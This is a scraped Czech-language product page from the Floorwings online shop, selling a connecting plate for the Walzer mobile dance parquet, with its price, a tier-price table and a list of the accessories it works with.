</div><style>#html-body [data-pb-style=UVH5I7I]{text-align:right;margin-top:10px;margin-right:10px;margin-bottom:10px}</style><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="UVH5I7I" data-decoded="true"><a title="Tüchler" href="https://www.tuchler.net" target="_blank" rel="noopener"><img src="https://www.floorwings.com/media/tuechler_black.png" alt="Tüchler Website" width="82" height="15"></a></div><!-- @BLOCK@_30 --></div></div><div class="header content"><div class="header-content-left"><div class="header-logo-static-container"><span data-action="toggle-nav" class="action nav-toggle"><span>Přepnout menu</span></span>
<a
    class="logo"
    href="https://www.floorwings.com/cs/"
    title=""
    aria-label="store logo">
    <img src="https://www.floorwings.com/media/logo/default/FLOORWINGS-Logo-Web.png"
         title=""
         alt=""
            width="280"            height="70"    />
</a>
</div><div class="header-logo-fixed-container"><span data-action="toggle-nav" class="action nav-toggle"><span>Přepnout menu</span></span>
<a
    class="logo"
    href="https://www.floorwings.com/cs/"
    title=""
    aria-label="store logo">
    <img src="https://www.floorwings.com/media/logo/default/FLOORWINGS-Logo-Web2_1.png"
         title=""
         alt=""
            width="140"            height="32"    />
</a>
</div></div><div class="header-content-center"><button
    class="mobile-switchers-button"
    data-mage-init='{"KozakGroup_Tuchler/js/switch-active-class": {}}'
></button>
<script>
    require([
        'jquery',
        'matchMedia'
    ], function($) {


        var mobileMenu = {
            elems: {
                target: $('header.page-header'),
                placeholder: null,
            },

            mobileMode: true,

            init: function() {
                this.elems.targetOffsetTop = this.elems.target.offset().top;
                this.elems.targetHeight = this.elems.target.height();
                this.elems.stickyHeight = 37;
                this._createPlaceholder();
                $(window).on('scroll', this.onScroll.bind(this));
                $(window).on('resize', this._fixSwitcherMenu.bind(this));
                mediaCheck({
                    media: '(max-width: 768px)',
                    entry: $.proxy(function () {
                        this._toggleMobileMode();
                    }, this),
                    exit: $.proxy(function () {
                        this._toggleDesktopMode();
                    }, this)
                });
                this.onScroll();
            },

            _createPlaceholder: function() {
                this.elems.placeholder = $('<div class="fixed-placeholder"></div>');
                this.elems.placeholder.css('height', this.elems.targetHeight + 'px');
                this.elems.placeholder.hide();
                this.elems.placeholder.insertBefore(this.elems.target);
            },

            stickyEnable: function () {
                this.elems.placeholder.show();
                this.elems.target.addClass('fixed');
            },

            stickyDisable: function () {
                this.elems.placeholder.hide();
                this.elems.target.removeClass('fixed');
                this.elems.targetOffsetTop = this.elems.target.offset().top;
            },

            _toggleMobileMode: function() {
                this.mobileMode = true;
                this.elems.placeholder.css('height', this.elems.stickyHeight + 'px');
                this.stickyEnable();
            },

            _toggleDesktopMode: function() {
                this.mobileMode = false;
                this.elems.placeholder.css('height', this.elems.targetHeight + 'px');
                this.stickyDisable();
            },

            _fixSwitcherMenu: function() {
                if ($('header.page-header').hasClass('fixed')) {
                    if ($('.switcher-header-block').hasClass('is-mobile') == false) {
                        console.log('Move switcher block to mobile button');
                        $('.switcher-header-block').addClass('is-mobile').insertAfter('.mobile-switchers-button');
                    }
                } else {
                    if ($('.switcher-header-block').hasClass('is-mobile') == true) {
                        console.log('Move switcher block to top header');
                        $('.switcher-header-block').removeClass('is-mobile').prependTo('.header-top-banner');
                    }
                }
            },

            onScroll: function(e) {
                if (!this.mobileMode) {
                    if ($(window).scrollTop() > (this.elems.targetOffsetTop + this.elems.targetHeight - this.elems.stickyHeight)) {
                        this.stickyEnable();
                    } else {
                        this.stickyDisable();
                    }
                }
                this._fixSwitcherMenu();
            },

        };
        mobileMenu.init();
    });
</script><div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.floorwings.com/cs/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.floorwings.com/cs/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Zadejte&#x20;hledan&#xFD;&#x20;v&#xFD;raz..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.floorwings.com/cs/catalogsearch/advanced/" data-action="advanced-search">
        Rozšířené hledání    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu-custom">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu-custom"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul tabindex="0"  data-mage-init='{"menu":{"delay":200, "responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
                                                                <li class="level0 category-item level-top parent nav-294 regular-menu">
                    <a href="https://www.floorwings.com/cs/tanecni-povrchy.html" class="level-top" tabindex="-1">
                        <span>Produkty</span>
                    </a>

                                            <ul class="level0 submenu multi-line" style="display: none">
                                                                                            <li class="level1 category-item nav-294-312">
                                    <a href="https://www.floorwings.com/cs/tanecni-povrchy/tanecni-povrchy-pro-stalou-pokladku.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/3_Rollen.jpg" loading="lazy" alt="Taneční povrchy pro stálou pokládku" />
                                                                                <span>Taneční povrchy pro stálou pokládku</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-299">
                                    <a href="https://www.floorwings.com/cs/tanecni-povrchy/sada-dance-at-home.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/dance-at-home-sets.png" loading="lazy" alt="Sada Dance-at-home" />
                                                                                <span>Sada Dance-at-home</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-322">
                                    <a href="https://www.floorwings.com/cs/tanecni-povrchy/pruzna-podlaha-manero-classic-stala.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Manero_Permanent_1.png" loading="lazy" alt="Pružná podlaha MANERO classic - stálá" />
                                                                                <span>Pružná podlaha MANERO classic - stálá</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-314">
                                    <a href="https://www.floorwings.com/cs/tanecni-povrchy/pruzna-podlaha-manero-classic-mobilni.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Manero_mobil.png" loading="lazy" alt="Pružná podlaha MANERO classic - mobilní" />
                                                                                <span>Pružná podlaha MANERO classic - mobilní</span>
                                    </a>
                                                                            <ul class="level1 submenu hidden">
                                                                                                                                            <li class="level2 category-item nav-294-314-335">
                                                    <a href="https://www.floorwings.com/cs/tanecni-povrchy/pruzna-podlaha-manero-classic-mobilni/manero-classic-schwingbodensystem-mit-2-schlossern.html" tabindex="-1">
                                                        <span>MANERO CLASSIC Schwingbodensystem mit 2 Schlössern</span>
                                                    </a>
                                                </li>
                                                                                                                                            <li class="level2 category-item nav-294-314-336">
                                                    <a href="https://www.floorwings.com/cs/tanecni-povrchy/pruzna-podlaha-manero-classic-mobilni/manero-classic-schwingbodensystem-mit-4-schlossern.html" tabindex="-1">
                                                        <span>MANERO CLASSIC Schwingbodensystem mit 4 Schlössern</span>
                                                    </a>
                                                </li>
                                                                                                                                            <li class="level2 category-item nav-294-314-337">
                                                    <a href="https://www.floorwings.com/cs/tanecni-povrchy/pruzna-podlaha-manero-classic-mobilni/manero-classic-schwingbodensystem-mit-6-schlossern.html" tabindex="-1">
                                                        <span>MANERO CLASSIC Schwingbodensystem mit 6 Schlössern</span>
                                                    </a>
                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-323">
                                    <a href="https://www.floorwings.com/cs/tanecni-povrchy/pruzna-podlaha-manero-ultralite-mobilni.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Manero_Ultra_Lite.png" loading="lazy" alt="Pružná podlaha MANERO UltraLite - mobilní" />
                                                                                <span>Pružná podlaha MANERO UltraLite - mobilní</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-331">
                                    <a href="https://www.floorwings.com/cs/tanecni-povrchy/mobilni-tanecni-parket.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/walzer.png" loading="lazy" alt="Mobilní taneční parket" />
                                                                                <span>Mobilní taneční parket</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-298">
                                    <a href="https://www.floorwings.com/cs/tanecni-povrchy/tanecni-povrchy-prislusenstvir.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/tanzboden_zubeh_r.png" loading="lazy" alt="Taneční povrchy - příslušenství" />
                                                                                <span>Taneční povrchy - příslušenství</span>
                                    </a>
                                                                    </li>
                                                    </ul>
                                    </li>

                                                                            <li class="level0 category-item level-top parent nav-324 regular-menu">
                    <a href="https://www.floorwings.com/cs/najdete-vas-tanecni-povrch.html" class="level-top" tabindex="-1">
                        <span>Najděte Váš taneční povrch</span>
                    </a>

                                            <ul class="level0 submenu multi-line" style="display: none">
                                                                                            <li class="level1 category-item nav-324-329">
                                    <a href="https://www.floorwings.com/cs/najdete-vas-tanecni-povrch/irish-stepp-tanecni-povrch.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Iris_und_Stepp.jpg" loading="lazy" alt="Irish | Stepp" />
                                                                                <span>Irish | Stepp</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-324-325">
                                    <a href="https://www.floorwings.com/cs/najdete-vas-tanecni-povrch/balet-contemporary-tanecni-povrch.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Ballett_und_Zeitgen_ssisch-3.jpg" loading="lazy" alt="Balet | Contemporary" />
                                                                                <span>Balet | Contemporary</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-324-326">
                                    <a href="https://www.floorwings.com/cs/najdete-vas-tanecni-povrch/spolecensky-tanec-flamenco-tanecni-povrchy.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/gesellschaft_flamenco-3.jpg" loading="lazy" alt="Společenský tanec | Flamenco" />
                                                                                <span>Společenský tanec | Flamenco</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-324-327">
                                    <a href="https://www.floorwings.com/cs/najdete-vas-tanecni-povrch/hip-hop-street-dance-modern-tanecni-povrchy.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/HipHop_Street_modern2.jpg" loading="lazy" alt="Hip Hop | Street | Modern" />
                                                                                <span>Hip Hop | Street | Modern</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-324-328">
                                    <a href="https://www.floorwings.com/cs/najdete-vas-tanecni-povrch/aerobics-zumba-piloxing-tanecni-povrchy.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Aerobics_Zumba_Piloxing-Bearbeitet-Bearbeitet.jpg" loading="lazy" alt="Aerobics | Zumba | Piloxing" />
                                                                                <span>Aerobics | Zumba | Piloxing</span>
                                    </a>
                                                                    </li>
                                                    </ul>
                                    </li>

                                                                            <li class="level0 category-item level-top parent nav-338 regular-menu">
                    <a href="https://www.floorwings.com/cs/services.html" class="level-top" tabindex="-1">
                        <span>Services</span>
                    </a>

                                            <ul class="level0 submenu " style="display: none">
                                                                                            <li class="level1 category-item nav-338-342">
                                    <a href="https://www.floorwings.com/cs/services/beratung.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Floorwings_4er_Kachel_Beratung_2000pix_75dpi_1.jpg" loading="lazy" alt="Beratung" />
                                                                                <span>Beratung</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-338-339">
                                    <a href="https://www.floorwings.com/cs/services/bodenverlegung.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Floorwings_4er_Kachel_Verlegeservice_2000pix_75dpi_1.jpg" loading="lazy" alt="Bodenverlegung" />
                                                                                <span>Bodenverlegung</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-338-340">
                                    <a href="https://www.floorwings.com/cs/services/bodenreinigung.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Floorwings_4er_Kachel_Bodenpflegeservice_2000pix_75dpi.jpg" loading="lazy" alt="Bodenreinigung" />
                                                                                <span>Bodenreinigung</span>
                                    </a>
                                                                    </li>
                                                    </ul>
                                    </li>

                                                                            <li class="level0 category-item level-top  nav-332 regular-menu">
                    <a href="https://www.floorwings.com/cs/testimonials.html" class="level-top" tabindex="-1">
                        <span>Posudky</span>
                    </a>

                                    </li>

                                                                            <li class="level0 category-item level-top  nav-333 regular-menu">
                    <a href="https://www.floorwings.com/cs/kontakt.html" class="level-top" tabindex="-1">
                        <span>Kontakt</span>
                    </a>

                                    </li>

                                                                            <li class="level0 category-item level-top  nav- regular-menu">
                    <a href="https://www.floorwings.com/cs/blog//" class="level-top" tabindex="-1">
                        <span></span>
                    </a>

                                    </li>

                                                                            <li class="level0 category-item level-top  nav- regular-menu">
                    <a href="https://www.floorwings.com/cs/blog/category/reference/" class="level-top" tabindex="-1">
                        <span>Reference</span>
                    </a>

                                    </li>

                        </ul>
</nav>
                </div>
                    </div>
    </div>
</div><div class="header-content-right"><div class="header-content-right-left"><div class="header-site-review" style="margin: 0px 20px; float: right">
	<img src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/Magento_Theme/floorwings_transparent.png" style="width: 90px" />
</div></div><div class="header-content-right-right"><div>
    <a class="header-link-my-account" href="https://www.floorwings.com/cs/customer/account/"
       data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="active"
              data-bind="text: new String('Ahoj %1!').replace('%1', customer().firstname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span>Uživatelské konto</span>
        <!-- /ko -->
        <span class="icon-top" data-bind="css: { 'active' : customer().fullname != null }"><i class="fas fa-user-alt"></i></span>
    </a>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
</div>
<div>
    <a class="header-link-bookmarks" href="https://www.floorwings.com/cs/customer/account/">
        <span>Záložka</span>
        <span class="icon-top"><i class="fas fa-align-justify"></i></span>
    </a>
</div>

<div data-block="minicart" class="minicart-wrapper">
	<a class="action showcart" href="https://www.floorwings.com/cs/checkout/cart/"
	   data-bind="scope: 'minicart_content'">
        <span class="text">Košík</span>
        <span class="icon-top"><i class="fas fa-shopping-cart"></i></span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.floorwings.com\/cs\/checkout\/cart\/","checkoutUrl":"https:\/\/www.floorwings.com\/cs\/checkout\/","updateItemQtyUrl":"https:\/\/www.floorwings.com\/cs\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.floorwings.com\/cs\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.floorwings.com\/cs\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"3","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.floorwings.com\/cs\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZmxvb3J3aW5ncy5jb20vY3MvMjMwMDEzMC1zcG9qb3ZhY2ktZGVza2EtdmhvZG5hLXByby10YW5lY25pLXBhcmtldC13YWx6ZXIuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.floorwings.com\/cs\/captcha\/refresh\/","isRequired":false,"timestamp":1768853284}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.floorwings.com\u002Fstatic\u002Fversion1763852458\u002Ffrontend\u002FWeboffice\u002Ffloorwings\u002Fcs_CZ\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


</div></div></div></header><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"SPOJOVAC\u00cd DESKA vhodn\u00e1 pro tane\u010dn\u00ed parket Walzer"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-top"><div class="product-info-top-mobile">
<div class="product attribute product-name">
	<div class="value">
				SPOJOVACÍ DESKA vhodná pro taneční parket Walzer	</div>
</div>
<div class="product attribute sku">
        <div class="value" >2300130</div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Přeskočit na konec galerie s obrázky    </span>
</a>
</div>

<div class="gallery-placeholder product-label _block-content-loading" data-gallery-role="gallery-placeholder">
    <span class="sticker top-left" style="display:none">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" width="60" height="60"><path d="M 0 8 L 8 0 H 12 L 0 12 Z" stroke="#FF0000" stroke-width="0.2" fill="#f65f73"></path><text transform="translate(6, 6) rotate(-45) translate(0 -0.2)" text-anchor="middle" style="font-size: 3" fill="#ffffff">AKCE</text></svg>
    </span>
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.floorwings.com/media/catalog/product/cache/1ace1ac6426b402703964a30523350bb/4/8/485511_20250330070053_verbindungsplatte_passend_zu_tanzparkett_walzer.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":true,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/485511_20250330070053_verbindungsplatte_passend_zu_tanzparkett_walzer.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/485511_20250330070053_verbindungsplatte_passend_zu_tanzparkett_walzer.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/485511_20250330070053_verbindungsplatte_passend_zu_tanzparkett_walzer.jpg","caption":"SPOJOVAC\u00cd DESKA vhodn\u00e1 pro tane\u010dn\u00ed parket Walzer","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":103,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}    }
}
}
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Přeskočit na začátek galerie s obrázky    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>

</div><div class="product-info-main"><div class="product-info-top-desktop">
<div class="page-title-wrapper product">
	<h1 class="page-title">
		<span class="base" data-ui-id="page-title-wrapper" itemprop="name">
						SPOJOVACÍ DESKA vhodná pro taneční parket Walzer		</span>
	</h1>
</div>

<div class="product attribute sku">
        <div class="value" itemprop="sku">2300130</div>
</div>
</div><div class="product-info-price-madein"><div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="17415" data-price-box="product-id-17415">
	

<span class="price-container price-final_price&#x20;tax&#x20;weee"
           >
        <span  id="price-including-tax-product-price-17415"        data-label="v&#x010D;etn&#x011B;&#x20;DPH"        data-price-amount="844.580001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">844,58 Kč</span></span>
            

    <span id="price-excluding-tax-product-price-17415"
          data-label="bez&#x20;DPH"
          data-price-amount="698"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">698,00 Kč</span></span>
                <meta itemprop="price" content="844.580001" />
        <meta itemprop="priceCurrency" content="CZK" />
    </span>
</div><div class="tax-info"><br/>
<a href="#" id="linkTierPrices">výhodná odstupňovaná cena <span class="price">844,58 Kč</span></a>
<script type="text/x-magento-init">
    {
        "#linkTierPrices": {
            "Weboffice_Tuchler/js/scroll-to-tier": {}
        }
    }
</script>
</div></div></div>
<div class="product attribute overview&#x20;truncate">
        <div class="value" itemprop="description">Spojovací desky spojují vždy 4 panely Walzer mezi sebou, případně panely Walzer s rámovými profily a rohovými prvky.<br/><br></li><li>Nezbytné příslušenství: <ul><li>2300100_mobilní parket Walzer 1x1m</li><li>2300120_rámový rohový element</li><li>2300130_spojovací deska</li><li>2300140_zápustné šrouby</li><li>2300150_podkladní deska<br><br></li></ul></li><li>Další příslušenství: <ul><li>2300160_skladovací vozík</li><li>2300170_přepravní kufr</li></ul></li></ul></div>
</div>

<div class="product-add-form">
    <form data-product-sku="2300130"
          action="https://www.floorwings.com/cs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZmxvb3J3aW5ncy5jb20vY3MvMjMwMDEzMC1zcG9qb3ZhY2ktZGVza2EtdmhvZG5hLXByby10YW5lY25pLXBhcmtldC13YWx6ZXIuaHRtbA%2C%2C/product/17415/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="17415" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="17415" />
        <input name="form_key" type="hidden" value="syInopB3EmYfkq22" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Množství</span></label>
            <div class="control">
                <input type="text"
                       pattern="\d+"
                       name="qty"
                       id="qty"
                       value="1"
                       title="Množství"
                       class="input-text qty"
                       form="product_addtocart_form"
                       data-validate="{required:true,'validate-digits':true,'validate-greater-than-zero':true}"
                       />
            </div>
            <span class="selectedUnit"></span>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Přidat do košíku"
                    class="action primary tocart"
                    form="product_addtocart_form"
                    id="product-addtocart-button">
                <span>Přidat do košíku</span>
            </button>
            
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script type="text/x-magento-init">
  {
        "#qty": {
            "Weboffice_Tuchler/js/update-tier-price": {
              "tiers": [{"unit":"STK","baseUnit":"STK","qty":1,"price":844.580001,"priceExcl":698,"percentage":"","baseUnitPrice":844.580001,"baseUnitPriceExcl":698}]            }
        }
  }
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-17415]": {
            "priceBox": {
                "priceConfig":  {"productId":"17415","priceFormat":{"pattern":"%s\u00a0K\u010d","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
    <table class="prices-tier items">
        <thead>
            <tr>
                <th></th>
                <th colspan="2" class="excl">bez DPH</th>
                <th></th>
                <th colspan="2" class="incl">včetně DPH</th>
            </tr>
        </thead>
        <tbody>
        <tr>                <td class="label">
                    od 1 kus<br/>
                                    </td>

                    <td colspan="2" class="excl">
                                698,00 Kč            </td>
            <td class="space"></td>
            <td colspan="2" class="incl">
                                844,58 Kč            </td>
                            </tr>
                               </tbody>
        <tfoot>
            <tr>
                <td colspan="6">plus náklady na přepravu</td>
            </tr>
        </tfoot>
    </table>

<div class="product-description" id="desc">
    <!--<h2 class="title">Informace o produktu</h2>-->
    <div class="body">
        <!--
        <div class="description">
            Spojovací desky spojují vždy 4 panely Walzer mezi sebou, případně panely Walzer s rámovými profily a rohovými prvky.<br/><br></li><li>Nezbytné příslušenství: <ul><li>2300100_mobilní parket Walzer 1x1m</li><li>2300120_rámový rohový element</li><li>2300130_spojovací deska</li><li>2300140_zápustné šrouby</li><li>2300150_podkladní deska<br><br></li></ul></li><li>Další příslušenství: <ul><li>2300160_skladovací vozík</li><li>2300170_přepravní kufr</li></ul></li></ul>        </div>
        -->
                            <div class="product-no-column">
                                <div class="downloads">
	                <strong>Ke stažení</strong>
    <p><a href="https://www.floorwings.com/cs/customer/account/login/">Přihlásit se nyní/registrovat se a zpřístupnit Downloads</a></p>
<p></p>
    <p>Pro tuto prodejní položku nejsou k dispozici žádné soubory ke stažení.</p>
                </div>
            </div>
        </div>
    </div>
</div><div class="product-info-top-buy-box">
